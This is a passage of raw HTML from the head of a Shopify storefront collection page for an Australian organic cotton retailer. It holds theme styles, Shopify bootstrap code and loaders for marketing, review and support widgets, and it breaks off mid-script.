

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bhumi.com.au/collections/colour-ivory-with-brown-border
body_size: 66290
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bhumi.com.au/collections/colour-ivory-with-brown-border">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>


                     
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css">
    <script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script>
    <script src="//bhumi.com.au/cdn/shop/t/341/assets/product-form.js?v=137710867608258563921717735564" defer="defer"></script><link rel="icon" type="image/png" href="//bhumi.com.au/cdn/shop/files/Favicon.png?crop=center&height=32&v=1682746601&width=32"><script src="//bhumi.com.au/cdn/shop/t/341/assets/cart.js?v=87500355611973046641700162650" defer="defer"></script><script src="//bhumi.com.au/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/size_guide.css?v=106576354382880728311692451537" rel="stylesheet" type="text/css" media="all" />
    <title>
      Ivory with Brown Border
 &ndash; Bhumi Organic Cotton (AU)</title>

    

    

<meta property="og:site_name" content="Bhumi Organic Cotton (AU)">
<meta property="og:url" content="https://bhumi.com.au/collections/colour-ivory-with-brown-border">
<meta property="og:title" content="Ivory with Brown Border">
<meta property="og:type" content="website">
<meta property="og:description" content="Bhumi is Australia&#39;s favourite one-stop shop for premium, sustainable organic cotton bedding, bath, activewear, sleepwear &amp; clothing. Save BIG with 50% OFF Everything for 24 Hours Only - Warehouse Clearout Sale - making space for the NEW. Get in quick! Limited Time, Limited Quantities."><meta property="og:image" content="http://bhumi.com.au/cdn/shop/files/Wholesale_-_1500_x_700_px_5.jpg?v=1746602044">
  <meta property="og:image:secure_url" content="https://bhumi.com.au/cdn/shop/files/Wholesale_-_1500_x_700_px_5.jpg?v=1746602044">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="700"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ivory with Brown Border">
<meta name="twitter:description" content="Bhumi is Australia&#39;s favourite one-stop shop for premium, sustainable organic cotton bedding, bath, activewear, sleepwear &amp; clothing. Save BIG with 50% OFF Everything for 24 Hours Only - Warehouse Clearout Sale - making space for the NEW. Get in quick! Limited Time, Limited Quantities.">

    <script src="//bhumi.com.au/cdn/shop/t/341/assets/constants.js?v=165488195745554878101692451537" defer="defer"></script>
    <script src="//bhumi.com.au/cdn/shop/t/341/assets/pubsub.js?v=2921868252632587581692451537" defer="defer"></script>
    <script src="//bhumi.com.au/cdn/shop/t/341/assets/global.js?v=123608183506993285631752904643" defer="defer"></script>
    <script src="//bhumi.com.au/cdn/shop/t/341/assets/recently-viewed-js.js?v=94090468288785298071692451537" defer="defer"></script>

    
      <script src="//bhumi.com.au/cdn/shop/t/341/assets/product-form-free.js?v=127081276464736281571692451537" defer="defer"></script>
    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="RucB8dBBmDlRq6tLi1uXgcoygeOlzgjnoaKf80mcO68">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6095837/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="db56f95ab817157044d650dca4865a7e">
<meta id="in-context-paypal-metadata" data-shop-id="6095837" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/colour-ivory-with-brown-border.atom" />
<link rel="alternate" type="application/json+oembed" href="https://bhumi.com.au/collections/colour-ivory-with-brown-border.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=6095837" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6095837,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6095837","merchantName":"Bhumi Organic Cotton (AU)","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Bhumi Organic Cotton (AU)","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"db56f95ab817157044d650dca4865a7e","betas":["rich-media-storefront-analytics"],"domain":"bhumi.com.au","predictiveSearch":true,"shopId":6095837,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhumi-organic-cotton.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"16-05-2025 - GMD \u0026 Beyond","id":132893016221,"schema_name":"Dawn","schema_version":"9.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bhumi.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//bhumi.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//bhumi.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//bhumi.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//bhumi.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.goldendev.win\/shopify\/show-recent-orders\/js\/show-recent-orders.js?shop=bhumi-organic-cotton.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=bhumi-organic-cotton.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6095837,"offset":39600,"reqid":"b763a340-cc0d-4b77-8c45-61b477512685-1768975461","pageurl":"bhumi.com.au\/collections\/colour-ivory-with-brown-border","u":"c9a8aef94d7f","p":"collection","rtyp":"collection","rid":382839494};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bhumi.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//bhumi.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bhumi.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bhumi.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="footer" defer="defer" src="//bhumi.com.au/cdn/shop/t/341/compiled_assets/scripts.js?v=194758"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      




      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 33, 33, 33;
        --color-base-accent-2: 51, 79, 180;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #212121;
        --gradient-base-accent-2: #334fb4;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 20px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 10px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 1px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
      }
    </style>
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/yotpo.css?v=42285344148569824481692451537" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/custom.css?v=148650480521407302571725700985" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/base.css?v=12820743440497682221730620649" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/custom_fonts.css?v=164538609713688022531692451537" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-card.css?v=73616672146162926241725701345" rel="stylesheet" type="text/css" media="all" />

    <!-- Start of bhumiorganiccotton Zendesk Widget script -->
    <script
      id="ze-snippet"
      src="https://static.zdassets.com/ekr/snippet.js?key=56d734d3-221e-457e-af84-732ca173850e"
    ></script>
    <script type="text/javascript">
      window.zESettings = {
        webWidget: {
          contactForm: {
            subject: true
          }
        }
      };
    </script>
    <!-- End of bhumiorganiccotton Zendesk Widget script --><link
        rel="stylesheet"
        href="//bhumi.com.au/cdn/shop/t/341/assets/component-predictive-search.css?v=43133539649424521051692451537"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    <script async type="text/javascript" src="https://gsstatic.greenstory.ca/widgets/app/greenstoryinit.js"></script>

    <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->


<!-- Global Site Tag (gtag.js) - Google AdWords: 1019958734 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1019958734"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-1019958734', {'send_page_view': false});
</script>
  
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/spIX6HXT73wSX3KeqQLYTfnap5zk333O1aosUKls?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/KGb7As/klaviyo.js?company_id=KGb7As"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/show-recent-orders-urgenzy/blocks/script-append/1eab53e4-7e8e-485b-9af3-3fee71101ea5 --><script>
	/**	Show Recent Orders loader,version number: 5.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.sro_app_block_loader = true;
		appendScriptUrl('bhumi-organic-cotton.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*30));
			var timestampUrl = 'https://www.goldendev.win/shopify/show-recent-orders/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sro_settings_updated == 'undefined') {
					console.log('settings are undefined');
					sro_settings_updated = 'default-by-script';
				}

				var mParam = '';
				try {
					var isMobile = /(android|blackberry|iphone|webos|palm|phone)/i.test(navigator.userAgent);
					if (isMobile) {
						var mParam = '&mobile';
					}
				} catch(e) {}

